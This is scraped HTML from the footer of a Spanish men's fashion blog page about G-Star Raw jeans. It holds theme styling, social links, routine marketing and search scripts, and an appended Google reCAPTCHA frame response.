content="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png"></span><meta itemprop="name" content="Hombreyestilo"></span><meta itemprop="headline" content="G-Star Raw, nuevos VAQUEROS "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hombreyestilo.com/wp-content/uploads/2014/02/MEN_4.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span> </article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><style scoped>.tdi_93{min-height:0}</style><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,
.tdi_95 .tdc-columns{min-height:0}.tdi_95,
.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_99,
.tdi_99 .tdc-columns{min-height:0}.tdi_99,
.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_99
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_99{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_99{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_99{padding-bottom:50px !important}}</style><div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>.tdi_102{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_102{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_102{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_102{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_103 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_103 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_103 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_103 .tdm-social-item{background:#333}body .tdi_103 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_103 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_103"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><style>.tdi_104{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_104 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script> <div id="amp-mobile-version-switcher" hidden> <a rel="" href="https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/amp/"> Ir a la versión móvil </a></div> <script type='text/javascript' id='wp-yuzo-postviews-cache-js-extra'>/*  */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php","post_id":"440","is_singular":"1"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/84732892d62e705585f2249287ea0a17.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768607839 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dGr_CX3G2HS2dKoIv8-IIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618852434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>